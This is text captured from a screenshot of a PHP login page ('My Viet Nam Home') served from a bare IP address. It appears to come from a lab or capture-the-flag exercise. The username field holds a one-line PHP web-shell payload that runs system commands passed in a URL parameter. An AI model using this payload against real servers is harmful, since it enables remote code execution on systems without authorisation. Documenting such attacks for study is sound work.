 Not Secure 15.165.80.50/?page=login 2 php
o Stack Implementa...
My Viet Nam Home Register Login
Login
Please fill in your credentials to login.
Username
<?php system($_GET[EXP]); ?>
Password
••••••••
Login
Don't have an account? Sign up now.